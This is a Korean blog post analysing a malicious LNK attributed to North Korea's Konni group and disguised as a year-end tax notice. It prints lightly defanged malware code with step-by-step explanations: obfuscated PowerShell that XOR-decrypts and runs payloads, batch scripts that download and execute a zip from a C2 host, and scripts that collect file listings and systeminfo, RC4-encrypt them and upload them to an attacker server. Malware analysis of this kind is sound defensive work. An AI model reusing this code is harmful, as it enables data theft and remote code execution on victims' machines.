오늘은 북한 해킹 단체 코니(Konni) 에서 만든 악성코드인 2024년 귀속 연말정산 안내문_세한.docx(2025.2.28)에 대해 글을 적어보겠습니다.
파일명:2024년 귀속 연말정산 안내문_세한.docx.lnk
사이즈:2 MB
MD5:a2785ec65622217be80174b887b1eb06
SHA-1:5820e221437e87d6663adaddedb05bb5566be3da
SHA-256:b81513f0f8d3db382bb8f931bf2b7a0d4f26f74cfcf60b5d889de87ef2f1d543
이며 악성코드에 포함된 파워셀 코드는 다음과 같습니다.

StringData
{
namestring: docx File
relativepath: not present
workingdir: not present
commandlinearguments:
c for /f "tokens=*" %f in ('dir /s /b %systemroot%\System32\WindowsPowershell\*(.)exe ^|
findstr /i rshell(.)exe') do (if exist "%f" (%f "function wickedness{param($distant); <#h
indrance epoch#>$wicked = $distant(.)substring(0,$distant.length-4) + ''; <#reproach stor
y#>return $wicked;};function pregnant{param($hearing);<#goose margin#> re''m'(')ove''-''i
t''e''m <#naval rush#> -path $hearing <#wear deluge#> -force;};function friend{param($tho
usand,$harangue,$deformed,$greatnes(s),$measuring);<#stealing ingredient#> $suggestion=N'
'e''w-O''b''je''c''t System.IO.FileStream(<#cushion desolate#>$thousand,<#mostly incline#
>[Sys(t)em.IO.FileMode]::Open,<#valid guard#>[System.IO.FileAccess]::Read);<#desirous cri
sp#> $suggestion(.)Seek(<#page impression#>$harangue,[System.IO.SeekOrigin]::Begin);<#sus
pect spirituous#> $mass=$deformed*0x01;<#pliant entertain#> $lowering=New''-''(O)''b''jec
''t byte[] <#equa(t)or preacher#>$deformed; <#alkaline check#> $strike=Ne''w''-O''b''(j)e
''c''t byte[] <#rig(h)teous crossing#>$mass; <#whol(l)y invasion#>$suggestion.Read(<#inve
ntion dart#>$strike,0,<#apartment bearing#>$mass); $suggestion.Close();$minister=0(;)w(h)
ile($minister -lt $deformed){<#unstable treatment#>$lowering[$minister]=$strike[$minister
*0x01] -bxor $greatness;$minister+(+);}<#academy t(r)(u)ck#> set''-''co''n''t''en''t $mea
suring <#fault harbor#> $lowering -Enco(d)ing <#margin science#> Byte;};function weaving{
param($sweeten, $chosen);<#modify prevailing#> expand $sweeten <#woody hostile#> -F:* $ch
osen;};fu(n)ction familiar{$chain = $env:public<#telltale impartial#> + '\' +<#earthy vene
real#> 'do'+'cume'+'nts';<#fossil collec(t)or#> return $chain;};function ferment{param($d
rink); <#expansion refusal#>$ruling = Sp''l''it-''Pat''h $drink;<#disposal vent#> return
$rul(i)ng;};function pursue{return G''e''t-L''oca''tio''n;};function tangent{<#rough grea
se#>return $env:Temp;};function repetition{$preach(i)ng = pursue; $treatise = separating
-innocence $preaching; <#threaten lightly#>if($treatise.length -eq 0) {$preaching = tange
nt; <#drag couch#>$treatise = separating -innocence $preaching;} return $treatise;};funct
ion morally{$patriarch = $env:public<#prize sail#> + '\' + 'dis'+'appe'(+)'ar(.)c'+'ab';<
#apple potash#> return $patria(r)ch;};function sulphid(e){$search = $env:public<#defend m
anager#>+'\d'+'ocum'+'en'+'ts\'+'st'+'art'+'.vbs';<#away brass#> return $search;};functio
n separating{param($innocence); <#sulphuric stumble#> $charge=''; [System.IO(.)Directory]
::GetFiles($innocence, '*.'(+)'lnk', [System.IO.Searc(h)Option]::AllDirectories) | <#rhyt
hm employed#>ForEach-Object { <#sauce ent(r)eat#> $exalted = [System.IO.FileInfo]::new($_
); <#formality access#> if ($exalted.Length -eq 0x00189497) { <#invest survey#> $charge =
$exalted(.)FullName;}}; return <#disagree stay#> $charge;};$devote = repetition;<#twisted
mosaic#>$ready = ferment -drink $devote;<#perennial keel#> $uneasine(s0s = wickedness -di
stant $devote;friend -thousand <#eighteen world#> $devote -harangue <#stitch villain#> 0x
000021B8 -deformed 0x(0)00FDB3A -greatness <#written servile#> 0x2B -measuring <#foliated
appointed#> $uneasiness;<#decision unusual#> & $uneasiness;$accompany=morally;<#(l)iberat
e emit#>friend -thousand <#summer sh(a)nk#> $devote -harangue <#provide diversion#> 0x000
FFCF2 -deformed <#worse watery#> 0x00013CDE -greatness <#watchful straw#> 0x72 -measurin(
g) <#collar feathered#> $accompany;<#attendant petition#>pregnant -hearing $devote;$widow
= familiar;<#come rabbl(e)#>weaving -sweeten $accompany -chosen <#lifeless offered#>$wido
w;<#pain carpet#>pregnant -hearing $accompany;$hail = <#converse kill#>sulphid(e);<#speak
stoop#>& $hail;") )
iconlocation: .docx
}코드 분석
1. 첫 번째 단계: PowerShell 실행 경로 찾기
설명:
Windows 폴더(%systemroot%\System32\WindowsPowershell\) 안의 모든 .exe 파일을 검색
findstr /i rshell.exe 명령어를 사용하여 특정 실행 파일(rshell.exe)이 존재하는지 확인
만약 존재하면 해당 실행 파일을 실행하며 이후 PowerShell 코드를 실행
2.두 번째 단계: XOR 복호화를 이용한 악성 페이로드 실행
설명:
wickedness 함수는 파일 이름을 조작하는 역할 함
.cab 등의 확장자를 변경
특정 파일($thousand)의 특정 오프셋($harangue)에서 데이터를 읽어옴
데이터를 읽고 XOR 연산(-bxor $greatness)을 수행하여 복호화
복호화된 데이터를 $measuring 파일에 저장
3. 세 번째 단계: 악성 파일 실행 후 삭제
설명:
$devote = repetition;실행될 악성 파일 경로를 결정
$ready = ferment -drink $devote;파일 경로에서 특정 문자열 추출
$uneasiness = wickedness -distant $devote;확장자 변경
friend 함수 호출
$devote 파일에서 특정 오프셋(0x000021B8)부터 데이터(0x000FDB3A 바이트)를 읽어 XOR(0x2B) 복호화
복호화된 페이로드를 $uneasiness 파일에 저장
& $uneasiness;:복호화된 악성 파일 실행
pregnant -hearing $devote;:원본 파일 삭제 (remove-item)
4. 추가적인 악성 파일 배포 방식*
설명:
$accompany=morally;disappear.cab 파일 생성
friend 함수로 추가적인 악성 페이로드(disappear.cab)를 복호화
원본 파일 삭제
그리고 실행을 하면 다음과 같은 파일들을 생성합니다.

32791673.bat
40137808.bat
45150722.bat

92754154.bat
93152588.bat
96001702.bat
98389791.bat
start.vbs
40137808.bat 에 포함된 코드
@ec(h)o off
pushd %(~)dp0
set fn=di3(7)26
call 92754(1)54.bat "hxxps://www(.)acschoolcatering(.)com/libraries/src/inc/get(.)php?ra=iew&zw=lk0100" "%~dp0%fn%.zip" "1" > nul
if not exist %~dp0%fn%(.)zip (
goto END1
)
set dt=1(.)bat
if not "%dt(%)"=="" (
call unzip(.)exe -o -P "a0" "%~dp0%fn%.zip" > nul
del /f /q %~d(p)0%fn%.zip > nul
if exist %~d(p)0%dt% (
call %~dp0%dt% > nul
)
)
:END1
if exist %~dp0%fn%.zip (
del /f /q %~dp0%fn%.zip > nul
)코드 분석
1.코드 분석 및 동작 과정
@echo off: 명령어 출력을 숨김
pushd %~dp0:현재 실행된 배치 파일이 있는 디렉터리를 작업 폴더로 설정
set fn=di3726:다운로드할 ZIP 파일의 이름을 di3726.zip으로 설정
92754154. bat이라는 또 다른 배치 파일을 실행
hxxps://www(.)acschoolcatering(.)com/libraries/src/inc/get(.)php?ra=iew&zw=lk0100:원격 서버에서 ZIP 파일 다운로드
다운로드된 ZIP 파일을 %~dp0di3726.zip 경로에 저장
nul:명령어 출력 숨김
2. 배치 파일 지정
set dt=1.bat:ZIP 파일에서 추출될 실행 파일(배치 파일)을 1.bat로 설정
if not "%dt%"=="" (dt 값이 비어 있지 않다면 실행)
unzip.exe를 사용하여 ZIP 파일을 해제
-P "a0":비밀번호 a0을 사용하여 ZIP 압축 해제*
> nul: 명령어 출력 숨김
Del /f /q %~dp0%fn%.zip > nul:ZIP 파일 삭제
if exist %~dp0%dt% (
1.bat 파일이 존재하면 실행
call %~dp0%dt% > nul:1.bat을 실행하고 출력 숨김

32791673.bat 에 포함된 코드
@echo off
pushd "%~dp0"
dir C:\Users\%username%\downloads\ /s > %~dp0d1.txt
dir C:\Users\%username%\documents\ /s > %~dp0d2.txt
dir C:\Users\%username%\desktop\ /s > %~dp0d3.txt
systeminfo > %~dp0d4.txt
timeout -t 5 /nobreak
call 96001702.bat "hxxp://www(.)roofcolor(.)com/wp-includes/js/src/upload(.0php" "d1(.)txt" "%COMPUTERNAME%_down.txt" >nul
call 96001702.bat "hxxp://www(.)roofcolor(.)com/wp-includes/js/src/upload(.)php" "d2.txt" "%COMPUTERNAME%_docu.txt" >nul
call 96001702.bat "hxxp://www(.)roofcolor(.)com/wp-includes/js/src/upload(.)php" "d3.txt" "%COMPUTERNAME%_desk.txt" >nul
call 96001702.bat "hxxp://www(.)roofcolor(.)com/wp-includes/js/src/upload.php" "d4.txt" "%COMPUTERNAME%_sys.txt" >nul코드 분석
1. 주요 악성 행위
사용자 주요 폴더(Downloads, Documents, Desktop) 내 파일 목록 수집
시스템 정보(Systeminfo) 수집
수집된 데이터를 외부 서버(roofcolor(.)com)로 업로드
추가적인 악성 스크립트(96001702.bat) 실행
2.코드 분석 및 동작 과정
설명:
@echo off:명령어 출력을 숨김
pushd "%~dp0":현재 실행된 배치 파일이 있는 폴더를 작업 디렉터리로 설정
사용자 폴더 내 파일 목록을 수집하여 저장
%username%:현재 로그인된 사용자의 이름을 자동으로 가져옴
/s: 하위 폴더까지 포함하여 모든 파일 목록을 출력
결과는 d1.txt,d2.txt,d3.txt에 각각 저장
systeminfo 명령어 실행 후 출력을 d4.txt에 저장
컴퓨터 이름, OS 버전, 설치 날짜, 시스템 모델, CPU 정보, 네트워크 어댑터 정보 등을 포함

96001702.bat 에 포함된 코드
@echo off
pushd %~dp0
set "tgurl12=%~1"
set fN12=fn
set fD12=fd
powershell -command "function cNJJuYyltV{p(a)ram ($eeJaYVwrUolh,$lOckt(u)wXswUB);$l
UxvvyMonEI = [System.Text.Encoding]::UTF8.GetBytes($eeJaYVwrUolh); $GbACEatERGs
= [Sys(t)em.Text.Enco(d)ing]::UTF8.G(e)tBytes($lOcktuwXswUB);$JsWwCwoGDM = New-Objec
t byte[](256);$LTMEjaNSSTLb = New-O(b)ject byte[](256);for ($HwUDpONJyzMN = 0; $HwUD
pONJyzMN -lt 256; $HwUD(p)ONJyzMN++) {$JsWwCwoGDM[$HwUDpONJyzMN] = $HwUDpONJyzMN;$LT(M)E
jaNSSTLb[$HwUDpONJyzMN] = $GbACEatERGs[$HwUDpONJyzMN %% $GbACEatERGs.Length];}$bqjVucXQI
BDP = 0;for ($HwUDpONJyzMN = 0; $HwUDpONJyzMN -lt 256; $HwUDpO(N)JyzMN++) {$bqjVucXQIBDP
= ($bqjVucXQIBDP + $JsWwCwoGDM[$HwUDpONJyzMN] + $LTMEjaNSSTLb[$HwUDpONJyzMN]) %% 256;$G
BKUSiNvet = $J(s)WwCwoGDM[$HwUDpONJyzMN];$JsWwCwoGDM[$HwUDpONJyzMN] = $JsWwCwoGDM[$bqjV
ucXQIBDP];$JsWwCwoGDM[$bqjVucXQIBDP] = $(G)BKUSiNvet;}$kgAxiEozbHze = New-Object byte[]
$lUxvvyMonEI.Length;$HwUDpONJyzMN = 0;$bqjVuc(X)QIBDP = 0;for ($EXRKHoxsYGE = 0; $EXRKH
oxsYGE -lt ($)lUxvvyMonEI.Length; $EXRKHoxsYGE++) {$HwUDpONJ(y)zMN = ($HwUDpONJyzMN + 1
) %% 256;$bqjVucX(Q)IBDP = ($bqjVucXQIBDP + $JsWwCw(o)GDM[$HwUDpONJyzMN]) %% 256;$GBKUS
iNvet = $JsWwCwoGDM[$HwUDp(O)NJyzMN];$JsWwCwoG(D)M[$HwUDpONJyzMN] = $JsWwCwoGDM[$bq(j)V
ucXQIBDP];$JsWwCwoGDM[$bqjVucX(Q)IBDP] = $GBKUSiNvet;$fsDENwyMbYpo = ($JsWwCwoGDM[$HwUD
pO(N)JyzMN] + $JsWwCw(o)GDM[$bqjVucXQIBDP]) %% 256;$kgAxiEozbH(z)e[$EXRKHoxsYGE] = $lUx
vvy(M)onEI[$EX(R)KHoxsYGE] -bxor $JsWwCwoGDM[$fsDENwyMbYpo];}$kVTXWOZvyPPG = [System.Co
nvert]::ToB(a)se64String($kgAxiEozbH(z)e);retur(n) $kVTXWOZvyPPG;};$tXvRxyQpRe=(Get-Dat
e).Ticks.ToSt(r)ing();$uvXQVeuqfFk='%tgurl12%';$fLHXGStCoyB='%~3';$RYQDxKJeVdIl='%~dp0%
~2';$ODYwJoQjHF=gc -Path $RYQDxKJeVdIl -Raw | Out-String;Add-Type -AssemblyNa(m)e 'Syst
em.Web';$fLHXGStCoyB=cNJJuYyltV -eeJaYVwrUolh $fLHXGStCoyB -lOcktuwXswUB $tXvRxyQpRe;$O
DYwJoQjHF=cNJJuYyltV -eeJaYVwrUolh $ODYwJ(o)QjHF -lOcktuwXswUB $tXvRxyQpRe;$ddmDPBHGfFq
= [System.Web.HttpUtility]::ParseQueryString('');$ddmDPBHGfF(q)['%fN12%']=$fLHXGStCoyB;
$ddmDPBHGfFq['%fD12%']=$ODYwJoQjHF;$ddmDPBHGfFq['r']=$tXvRxyQpRe;$AaVZnPnUCWrg=$ddmDPBH
GfFq.ToString();$OqpSqiPsZK=[System.Text(.)Encoding]::UTF8.GetBytes($AaVZnPnUCWrg);$Paw
gEpgnZzLY=[System.Net.WebRequest]::Create($uvXQVeuqfFk);$PawgEpgnZzLY.Method='PO'+'ST';
$PawgEpgnZzLY.Conten(t0Type='appl'+'ic'+'ation/x'(+)'-ww'+'w-for'+'m-ur'(+)'le'+'nco'+'
ded';$PawgEpgnZzLY.ContentLength=$OqpSqiPsZK.Length;$OwkxVyaGvD = $PawgEpgnZzLY.GetRequ
estStream();$OwkxVyaGvD(.)Write($OqpSqiPsZK,0,$OqpSqiPsZK.Length);$OwkxVyaGvD.Close();$
UBnbmdswkk=$PawgEpgnZzLY.GetResponse();if($UBnbmdswkk.StatusCode -eq [System.Net.HttpSt
atu(s)Code]::OK){Remove-Item -Path $RYQDxKJeVdIl;$QicDUBqGPqy='%~dp0up'+'o'+'k.t'+'xt';
New-Item -ItemType File -Path $Qic
DUBqGPqy;}" > nul코드 분석
1.주요 악성 행위
PowerShell을 이용한 데이터 암호화 (RC4 방식)
네트워크를 통해 외부 서버에 파일 업로드 (HTTP POST 요청)
파일 전송 성공 후 원본 파일 삭제
자기 삭제
2. 코드 분석 및 동작 과정
설명:
pushd "%~dp0:현재 실행된 배치 파일의 디렉토리를 작업 폴더로 설정
set "tgurl12=%~1":첫 번째 인자(%1)를 tgurl12에 저장
set fN12=fn,set fD12=fd:데이터 전송 시 사용할 변수 이름 설정
3.PowerShell 암호화 함수 정의 (cNJJuYyltV)
입력 데이터를 XOR 연산을 통해 난독화한 후 Base64 인코딩하여 출력
파일 내용을 RC4 암호화하고 전송
4. 파일 암호화 및 HTTP POST 전송
파일 내용을 암호화하고 외부 서버(tgurl12)로 HTTP POST 전송
System.Net.WebRequest를 사용하여 웹 요청을 보내며 탐지 우회를 시도

피해자의 파일을 외부 C2 서버로 업로드
공격자는 데이터를 복호화하여 파일 내용을 확인할 수 있음
5. 원본 파일 삭제 기능
업로드가 성공하면 원본 파일을 삭제하여 증거를 제거
upok.txt 파일을 생성하여 정상적으로 동작하였다고 기록
이렇게 간단하게 2024년 귀속 연말정산 안내문_세한.docx(2025.2.28) 에 대해 알아보았습니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 파이어폭스 136(Firefox 136) 보안 업데이트 (0) | 2025.03.07 |
|---|---|
| 북한 코니(Konni) 가상자산사업자 자금세탁방지 감독 방향 위장을 하는 악성코드-test.lnk(2025.2.28) (0) | 2025.03.06 |
| 김수키(Kimsuky) 인지 코니(Konni) 인지 모르는 악성코드-.lnk(2024.2.18) (0) | 2025.03.03 |
| 삼성 영문 이력서 사칭 악성코드-Samsungwork.bin(2024.11.26) (0) | 2025.02.28 |
| iOS 18.3.1 and iPadOS 18.3.1 이하 버전 CVE-2025-24016 취약점 (0) | 2025.02.27 |
| 네이버 명예훼손 게시중단(임시조치)로 위장한 피싱 메일 분석(2025.2.5) (0) | 2025.02.26 |
| 노드 VPN 스마트폰 IP 우회 변경 사용법(3개월 무료,신년 노드 VPN 70% 할인) (2) | 2025.02.25 |
| 북한 해킹 단체 코니(Konni) 에서 만든 악성코드-가상자산사업자 자금세탁방지 감독 방향(2025.2.18) (0) | 2025.02.24 |





